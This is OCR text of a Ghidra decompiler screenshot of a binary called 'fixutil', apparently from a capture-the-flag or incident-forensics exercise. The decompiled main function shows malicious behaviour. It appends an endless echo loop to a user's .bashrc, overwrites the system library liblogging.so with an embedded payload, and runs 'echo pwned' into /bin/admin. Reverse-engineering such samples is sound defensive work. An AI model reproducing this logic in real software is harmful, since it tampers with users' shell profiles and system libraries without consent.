 CodeBrowser: Recovery:/fixutil
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F R V B
Program Trees
fixutil
.bss
.data
.got
.dynamic
.fini_array
.init_array
Program Tree ×
Symbol Tree
__libc_start_ma
Exports
main
Functions
__libc_start_main
main
Filter: main
Data Type Manager
Data Types
BuiltInTypes
fixutil
generic_clib_64
Filter:
Listing: fixutil
*fixutil
AL:1 <RETURN>
frame_dummy
fa ENDBR64
JMP register_tm_clones
-- Flow Override: CALL_RETURN (CALL_TERMINATOR)
************************************************
* FUNCTION
************************************************
undefined main()
AL:1 <RETURN>
Stack[-0x10]:8 local_10
Stack[-0x18]:8 local_18
Stack[-0x1c]:4 local_1c
Stack[-0x28]:8 local_28
main
fa ENDBR64
PUSH RBP
MOV RBP,RSP
Decompile: main - (fixutil)
1
2 undefined8 main(void)
3
4 {
5 FILE *__s;
6
7 __s = fopen("/home/alex/.bashrc","a");
8 fwrite("\n\nwhile :; do echo \"YOU DIDN\'T SAY THE MAGIC WORD!\"; done &\n",1,0x3c,__s);
9 fclose(__s);
10 system("/bin/cp /lib/x86_64-linux-gnu/liblogging.so /tmp/logging.so");
11 __s = fopen("/lib/x86_64-linux-gnu/liblogging.so","wb");
12 fwrite(&bin2c_liblogging_so,0x5a88,1,__s);
13 fclose(__s);
14 system("echo pwned | /bin/admin > /dev/null");
15 return 0;
16 }
17
Console - Scripting
001011a9 main ENDBR64